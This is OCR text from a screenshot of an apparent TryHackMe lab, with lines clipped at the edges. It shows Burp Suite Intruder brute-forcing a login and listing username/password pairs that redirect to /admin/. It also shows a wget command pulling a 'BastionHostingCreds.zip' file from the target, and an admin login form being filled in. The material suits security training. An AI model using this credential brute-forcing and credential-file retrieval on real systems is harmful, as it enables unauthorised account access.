 Burp Suite Community Edition v2022.9.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
User options Learn
5. Intruder attack of http://10.10.27.175 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
35 o.bennett bella1 302 655
4 l.mayo valencia 302 749
18 k.house tigge 302 751
20 a.black gizmo 302 752
21 v.blake bluemoon 302 752
24 m.schmidt megane 302 752
27 y.dudley tomcat 302 752
50 m.rivera letmein1 302 752
57 s.ford sanders 302 752
69 o.parsons gofish 302 752
71 l.frederick terminat 302 752
2 j.poole UnitedKingdom123 302 753
3 i.hopkins 1q2q3q 302 753
7 j.morrison wolverine 302 753
8 r.carroll 12111991 302 753
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 FOUND
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Nov 2022 06:19:49 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 220
6 Connection: close
7 Location: http://10.10.27.175/admin/
8 Set-Cookie: session=
Search...
0 matches
Finished
Add
Edit
Remove
... Rule
Help
ownloads# wget http://10.10.27.175:9999/Credentials/Bast
http://10.10.27.175:9999/Credentials/BastionHostingCred
75:9999... connected.
ing response... 200 OK
lication/zip]
ngCreds.zip’
[===================>] 3.42K --.-KB/s in 0s
MB/s) - ‘BastionHostingCreds.zip’ saved [3505/3505]
ownloads# ls
ownloads# unzip BastionHostingCreds.zip
Creds.zip
xt
xt
ownloads# ls
Admin Login - Mozilla Firefox
10.10.27.175/admin/login/
Burp
TryHackMe Support Offline CyberChef Revshell Generator
Bastion Hosting
Administration Login
Username
o.bennett
Password
••••••
Login!